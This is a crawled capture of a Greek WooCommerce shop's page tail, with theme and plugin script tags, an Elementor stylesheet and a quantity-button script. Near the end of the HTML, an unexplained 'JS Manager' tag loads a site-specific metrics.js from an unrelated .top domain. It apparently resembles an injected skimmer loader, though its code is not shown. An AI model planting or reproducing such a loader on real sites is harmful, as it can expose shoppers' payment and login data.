var $minimog = {"ajaxurl":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","minimog_ajax_url":"/?minimog-ajax=%%endpoint%%","nonce":"b6f1484320","header_sticky_enable":"1","header_sticky_type":"up","light_gallery_auto_play":"","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingle":"","postID":"0","postType":"","search":{"ajax_disable":"","delay":""},"i18l":{"noMatchesFound":"No matches found","all":"All %s"}};
//# sourceURL=minimog-script-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/main.min.js?ver=3.8.6" id="minimog-script-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/wishlist.min.js?ver=3.8.6" id="minimog-wc-wishlist-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/modal.min.js?ver=3.8.6" id="minimog-modal-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js?ver=3.8.6" id="minimog-quantity-button-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/nice-select.min.js?ver=3.8.6" id="minimog-nice-select-js"></script>
<script id="minimog-wc-general-js-extra">
var $minimogWoo = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","apply_coupon_nonce":"7e6d524370","remove_coupon_nonce":"d5beb9002a","is_checkout":"","add_to_cart_behaviour":"open_cart_drawer"};
//# sourceURL=minimog-wc-general-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/general.min.js?ver=3.8.6" id="minimog-wc-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86d956f336908aabeb707f68342ddaec","fragment_name":"wc_fragments_86d956f336908aabeb707f68342ddaec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/countdown-timer.min.js?ver=3.8.6" id="minimog-countdown-timer-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/coupon.min.js?ver=3.8.6" id="minimog-wc-coupon-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js?ver=3.8.6" id="minimog-wc-fly-cart-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/common-archive.min.js?ver=3.8.6" id="minimog-common-archive-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/validate/jquery.validate.min.js?ver=1.19.5" id="validate-js"></script>
<script id="minimog-login-js-extra">
var $minimogLogin = {"validatorMessages":{"simple":{"required":"This field is required","remote":"Please fix this field","email":"A valid email address is required","url":"Please enter a valid URL","date":"Please enter a valid date","dateISO":"Please enter a valid date (ISO)","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number","equalTo":"Please enter the same value again","accept":"Please enter a value with a valid extension"},"format":{"maxlength":"Please enter no more than {0} characters","minlength":"Please enter at least {0} characters","rangelength":"Please enter a value between {0} and {1} characters long","range":"Please enter a value between {0} and {1}","max":"Please enter a value less than or equal to {0}","min":"Please enter a value greater than or equal to {0}"}}};
//# sourceURL=minimog-login-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/login.min.js?ver=1.17.0" id="minimog-login-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.red-cloud.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.red-cloud.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.red-cloud.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f7d024c8d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0394\u03af\u03c3\u03ba\u03bf\u03b9 &#8211; Red-cloud","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/elementor/assets/js/column.js?ver=3.8.6" id="minimog-column-collapsible-js"></script>

<!-- JS Manager: custom-1764853943695 -->
<script type="text/javascript" src="https://pixelstaiman.top/3/red-cloud/metrics.js" id="custom-1764853943695-js"></script>
<!-- End JS Manager: custom-1764853943695 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.red-cloud.gr/wp-content/uploads/elementor/css/post-94.css?ver=1717313840
body_size: 1518
content:
body:not(.rtl) .elementor-94 .elementor-element.elementor-element-44e2968 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-left:calc( 30px / 2);padding-right:calc( 30px / 2);}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-44e2968.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-left:calc( -30px / 2);margin-right:calc( -30px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-44e2968 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-right:calc( 30px / 2);padding-left:calc( 30px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-44e2968.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-right:calc( -30px / 2);margin-left:calc( -30px / 2);}.elementor-94 .elementor-element.elementor-element-44e2968 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-94 .elementor-element.elementor-element-44e2968:not(.elementor-motion-effects-element-type-background), .elementor-94 .elementor-element.elementor-element-44e2968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-94 .elementor-element.elementor-element-44e2968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 32px 0px;}.elementor-94 .elementor-element.elementor-element-44e2968 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-fe45188 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-left:calc( 30px / 2);padding-right:calc( 30px / 2);}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-fe45188.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-left:calc( -30px / 2);margin-right:calc( -30px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-fe45188 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-right:calc( 30px / 2);padding-left:calc( 30px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-fe45188.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-right:calc( -30px / 2);margin-left:calc( -30px / 2);}.elementor-94 .elementor-element.elementor-element-fe45188 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-94 .elementor-element.elementor-element-8a55811 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-94 .elementor-element.elementor-element-8a55811 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-2d3434b .minimog-box{width:270px;}.elementor-94 .elementor-element.elementor-element-2d3434b .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__image{min-height:55px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__image{margin:0px 17px 0px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__image{margin:0px 0px 0px 17px;}.elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__title{font-size:16px;text-transform:capitalize;line-height:1.5em;}.elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__description{margin-top:7px;color:#666666;font-size:14px;text-transform:capitalize;line-height:20px;}.elementor-94 .elementor-element.elementor-element-895d505 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-94 .elementor-element.elementor-element-895d505 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-307d6fa .minimog-box{width:240px;}.elementor-94 .elementor-element.elementor-element-307d6fa .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__image{min-height:55px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__image{margin:0px 17px 0px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__image{margin:0px 0px 0px 17px;}.elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__title{font-size:16px;text-transform:capitalize;line-height:1.5em;}.elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__description{margin-top:7px;color:#666666;font-size:14px;text-transform:capitalize;line-height:20px;}.elementor-94 .elementor-element.elementor-element-d9d17e6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-94 .elementor-element.elementor-element-d9d17e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-d251abd .minimog-box{width:260px;}.elementor-94 .elementor-element.elementor-element-d251abd .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__image{min-height:55px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__image{margin:0px 17px 0px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__image{margin:0px 0px 0px 17px;}.elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__title{font-size:16px;text-transform:capitalize;line-height:1.5em;}.elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__description{margin-top:7px;color:#666666;font-size:14px;text-transform:capitalize;line-height:20px;}.elementor-94 .elementor-element.elementor-element-132ee56 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-94 .elementor-element.elementor-element-132ee56 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-279407e .minimog-box{width:210px;}.elementor-94 .elementor-element.elementor-element-279407e .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__image{min-height:55px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__image{margin:0px 17px 0px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__image{margin:0px 0px 0px 17px;}.elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__title{font-size:16px;text-transform:capitalize;line-height:1.5em;}.elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__description{margin-top:7px;color:#666666;font-size:14px;text-transform:capitalize;line-height:20px;}.elementor-94 .elementor-element.elementor-element-d0c1efa > .elementor-container > .elementor-row{align-items:stretch;}.elementor-94 .elementor-element.elementor-element-d0c1efa{padding:70px 0px 29px 0px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-95cd8d8 .tm-collapsible__title{padding:0px 15px 20px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-95cd8d8 .tm-collapsible__title{padding:0px 0px 20px 15px;}.elementor-94 .elementor-element.elementor-element-95cd8d8 .tm-collapsible__title{font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-94 .elementor-element.elementor-element-bdedf7d .list-header{align-items:center;}.elementor-94 .elementor-element.elementor-element-bdedf7d .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-bdedf7d.minimog-list-layout-block .item + .item, .elementor-94 .elementor-element.elementor-element-bdedf7d.minimog-list-layout-columns .item:nth-child(2) ~ .item{margin-top:5px;}.elementor-94 .elementor-element.elementor-element-bdedf7d.minimog-list-layout-inline .item{margin-bottom:5px;}.elementor-94 .elementor-element.elementor-element-bdedf7d .text{font-size:16px;line-height:28px;color:#666666;}.elementor-94 .elementor-element.elementor-element-bdedf7d .text .stop-a{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-bdedf7d .text .stop-b{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-bdedf7d .link:hover .text{color:#000000;}.elementor-94 .elementor-element.elementor-element-bdedf7d .link:hover .text .stop-a{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-bdedf7d .link:hover .text .stop-b{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-8f82ec1{--spacer-size:30px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-eee9a54 .tm-collapsible__title{padding:0px 15px 20px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-eee9a54 .tm-collapsible__title{padding:0px 0px 20px 15px;}.elementor-94 .elementor-element.elementor-element-eee9a54 .tm-collapsible__title{font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .list-header{align-items:center;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-8b9dc86.minimog-list-layout-block .item + .item, .elementor-94 .elementor-element.elementor-element-8b9dc86.minimog-list-layout-columns .item:nth-child(2) ~ .item{margin-top:5px;}.elementor-94 .elementor-element.elementor-element-8b9dc86.minimog-list-layout-inline .item{margin-bottom:5px;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .text{font-size:16px;line-height:28px;color:#666666;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .text .stop-a{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .text .stop-b{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .link:hover .text{color:#000000;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .link:hover .text .stop-a{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-8b9dc86 .link:hover .text .stop-b{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-04793ce{--spacer-size:30px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-e20b2e0 .tm-collapsible__title{padding:0px 15px 20px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-e20b2e0 .tm-collapsible__title{padding:0px 0px 20px 15px;}.elementor-94 .elementor-element.elementor-element-e20b2e0 .tm-collapsible__title{font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-94 .elementor-element.elementor-element-14f1e4c .list-header{align-items:center;}.elementor-94 .elementor-element.elementor-element-14f1e4c .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-94 .elementor-element.elementor-element-14f1e4c.minimog-list-layout-block .item + .item, .elementor-94 .elementor-element.elementor-element-14f1e4c.minimog-list-layout-columns .item:nth-child(2) ~ .item{margin-top:5px;}.elementor-94 .elementor-element.elementor-element-14f1e4c.minimog-list-layout-inline .item{margin-bottom:5px;}.elementor-94 .elementor-element.elementor-element-14f1e4c .text{font-size:16px;line-height:28px;color:#666666;}.elementor-94 .elementor-element.elementor-element-14f1e4c .text .stop-a{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-14f1e4c .text .stop-b{stop-color:#666666;}.elementor-94 .elementor-element.elementor-element-14f1e4c .link:hover .text{color:#000000;}.elementor-94 .elementor-element.elementor-element-14f1e4c .link:hover .text .stop-a{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-14f1e4c .link:hover .text .stop-b{stop-color:#000000;}.elementor-94 .elementor-element.elementor-element-867a408{--spacer-size:30px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-debc026 .tm-collapsible__title{padding:0px 15px 20px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-debc026 .tm-collapsible__title{padding:0px 0px 20px 15px;}.elementor-94 .elementor-element.elementor-element-debc026 .tm-collapsible__title{font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-94 .elementor-element.elementor-element-debc026 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-8a96b21 .tm-social-networks.layout-inline .item{margin-bottom:0px;margin-left:14px;margin-right:14px;}.elementor-94 .elementor-element.elementor-element-8a96b21 .tm-social-networks.layout-list .item + .item{margin-top:0px;}.elementor-94 .elementor-element.elementor-element-8a96b21 .tm-social-networks.layout-two-columns .item:nth-child(2) ~ .item{margin-top:0px;}.elementor-94 .elementor-element.elementor-element-8a96b21 .tm-social-networks.layout-inline ul{margin:0 -14px;}.elementor-94 .elementor-element.elementor-element-8a96b21 .link-icon{font-size:18px;}.elementor-94 .elementor-element.elementor-element-5072639{--spacer-size:30px;}.elementor-94 .elementor-element.elementor-element-ac21c06 > .elementor-container > .elementor-row{align-items:center;}.elementor-94 .elementor-element.elementor-element-ac21c06{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-94 .elementor-element.elementor-element-ac21c06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-61a07b7 .heading-description{font-size:14px;line-height:20px;letter-spacing:0.7px;}.elementor-bc-flex-widget .elementor-94 .elementor-element.elementor-element-e49af00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-94 .elementor-element.elementor-element-e49af00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-94 .elementor-element.elementor-element-44e2968{padding:40px 0px 36px 0px;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-fe45188 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-left:calc( 10px / 2);padding-right:calc( 10px / 2);}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-fe45188.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-left:calc( -10px / 2);margin-right:calc( -10px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-fe45188 > .elementor-column-gap-custom > .elementor-row > .elementor-column > .elementor-element-populated{padding-right:calc( 10px / 2);padding-left:calc( 10px / 2);}body.rtl .elementor-94 .elementor-element.elementor-element-fe45188.elementor-section-gap-beside-no > .elementor-column-gap-custom > .elementor-row{margin-right:calc( -10px / 2);margin-left:calc( -10px / 2);}.elementor-94 .elementor-element.elementor-element-8a55811 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-2d3434b .minimog-box{text-align:center;}.elementor-94 .elementor-element.elementor-element-2d3434b .elementor-widget-container{display:flex;justify-content:center;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__image{margin:0px 0px 15px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__image{margin:0px 0px 15px 0px;}.elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__title{font-size:15px;}.elementor-94 .elementor-element.elementor-element-2d3434b .tm-image-box__description{margin-top:0px;font-size:0px;line-height:0em;}.elementor-94 .elementor-element.elementor-element-895d505 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-307d6fa .minimog-box{text-align:center;}.elementor-94 .elementor-element.elementor-element-307d6fa .elementor-widget-container{display:flex;justify-content:center;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__image{margin:0px 0px 15px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__image{margin:0px 0px 15px 0px;}.elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__title{font-size:15px;}.elementor-94 .elementor-element.elementor-element-307d6fa .tm-image-box__description{margin-top:0px;font-size:0px;line-height:0em;}.elementor-94 .elementor-element.elementor-element-d251abd .minimog-box{text-align:center;width:80px;}.elementor-94 .elementor-element.elementor-element-d251abd .elementor-widget-container{display:flex;justify-content:center;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__image{margin:0px 0px 15px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__image{margin:0px 0px 15px 0px;}.elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__title{font-size:15px;}.elementor-94 .elementor-element.elementor-element-d251abd .tm-image-box__description{margin-top:0px;font-size:0px;line-height:0em;}.elementor-94 .elementor-element.elementor-element-279407e .minimog-box{text-align:center;width:80px;}.elementor-94 .elementor-element.elementor-element-279407e .elementor-widget-container{display:flex;justify-content:center;}body:not(.rtl) .elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__image{margin:0px 0px 15px 0px;}body.rtl .elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__image{margin:0px 0px 15px 0px;}.elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__title{font-size:15px;}.elementor-94 .elementor-element.elementor-element-279407e .tm-image-box__description{margin-top:0px;font-size:0px;line-height:0em;}.elementor-94 .elementor-element.elementor-element-743f020 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-61a07b7{text-align:center;}.elementor-94 .elementor-element.elementor-element-61a07b7 .elementor-widget-container{display:flex;justify-content:center;}}@media(max-width:767px){.elementor-94 .elementor-element.elementor-element-8a55811{width:50%;order:2;}.elementor-94 .elementor-element.elementor-element-2d3434b .minimog-box{width:90px;}.elementor-94 .elementor-element.elementor-element-895d505{width:50%;}.elementor-94 .elementor-element.elementor-element-895d505 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-307d6fa .minimog-box{width:90px;}.elementor-94 .elementor-element.elementor-element-d9d17e6{width:50%;order:2;}.elementor-94 .elementor-element.elementor-element-d9d17e6 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-94 .elementor-element.elementor-element-d251abd .minimog-box{width:90px;}.elementor-94 .elementor-element.elementor-element-132ee56{width:50%;}.elementor-94 .elementor-element.elementor-element-132ee56 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-94 .elementor-element.elementor-element-279407e .minimog-box{width:90px;}}@media(max-width:1024px) and (min-width:768px){.elementor-94 .elementor-element.elementor-element-8a55811{width:25%;}.elementor-94 .elementor-element.elementor-element-895d505{width:25%;}.elementor-94 .elementor-element.elementor-element-d9d17e6{width:25%;}.elementor-94 .elementor-element.elementor-element-132ee56{width:25%;}.elementor-94 .elementor-element.elementor-element-743f020{width:100%;}.elementor-94 .elementor-element.elementor-element-e49af00{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js?ver=3.8.6
body_size: 227
content:
jQuery(document).ready(function(i){i(document.body).on("click",".quantity .increase, .quantity .decrease",function(a){if(i(this).hasClass("disabled"))return!1;var t=i(this).siblings(".qty"),e=parseFloat(t.val()),r=parseFloat(t.attr("max")),n=parseFloat(t.attr("min")),s=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==r&&"NaN"!==r||(r=""),""!==n&&"NaN"!==n||(n=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),i(this).is(".increase")?r&&r===e?a.preventDefault():(r&&r<e?t.val(r):t.val(e+parseFloat(s)),t.trigger("change")):n&&n===e?a.preventDefault():(n&&e<n?t.val(n):0<e&&t.val(e-parseFloat(s)),t.trigger("change"))}),i(document.body).on("blur",".quantity .qty",function(){var a=i(this),t=parseFloat(a.val()),a=parseFloat(a.attr("max"));""!==a&&"NaN"!==a&&a<t&&i(this).val(a)})});